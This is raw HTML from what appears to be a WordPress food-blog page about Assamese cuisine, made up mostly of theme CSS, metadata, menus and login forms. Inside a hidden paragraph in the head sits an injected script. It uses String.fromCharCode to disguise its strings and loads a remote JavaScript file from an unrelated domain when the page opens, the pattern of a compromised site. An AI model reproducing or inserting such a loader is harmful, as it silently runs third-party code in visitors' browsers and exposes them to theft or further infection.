    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/arts-and-entertainment/",
                    "name": "Arts &amp; Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/arts-and-entertainment/food/",
                    "name": "Food"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/",
                    "name": "Explore Assam with some Delicious Assamese Cuisines that you don&#8217;t want to..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="Explore Assam with some Delicious Assamese Cuisines that you don&#039;t want to miss"/>
  <meta property="og:url" content="https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Assamese cuisine has a distinct personality. Cooking techniques from hills and plains are combined, resulting in a delectable blend of fermented and fresh produce. You&#039;re probably craving pork with bamboo shoots by now, and why not? This dish, which is popular not only in Assam but also in most of I"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg"/>
  <meta property="article:published_time" content="2022-01-19T17:20:56+05:30"/>
  <meta property="article:modified_time" content="2022-01-19T17:20:56+05:30" />
  <meta property="og:updated_time" content="2022-01-19T17:20:56+05:30" />
  <meta property="article:section" content="Food"/>
  <meta property="article:section" content="Arts &amp; Entertainment"/>
  <meta property="article:section" content="Culture"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Explore Assam with some Delicious Assamese Cuisines that you don&#039;t want to miss"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/"/>
  <meta name="twitter:description" content="Assamese cuisine has a distinct personality. Cooking techniques from hills and plains are combined, resulting in a delectable blend of fermented and fresh produce. You&#039;re probably craving pork with bamboo shoots by now, and why not? This dish, which is popular not only in Assam but also in most of I"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-31881 single-format-standard td-standard-pack assamese-cuisines-food-blog global-block-template-12 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_6c5 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_6c5" ><script>var block_tdi_1_6c5 = new tdBlock();
block_tdi_1_6c5.id = "tdi_1_6c5";
block_tdi_1_6c5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_6c5","tdc_css_class":"tdi_1_6c5","tdc_css_class_style":"tdi_1_6c5_rand_style"}';
block_tdi_1_6c5.td_column_number = "3";
block_tdi_1_6c5.block_type = "td_block_mega_menu";
block_tdi_1_6c5.post_count = "4";
block_tdi_1_6c5.found_posts = "2287";
block_tdi_1_6c5.header_color = "";
block_tdi_1_6c5.ajax_pagination_infinite_stop = "";
block_tdi_1_6c5.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_6c5);
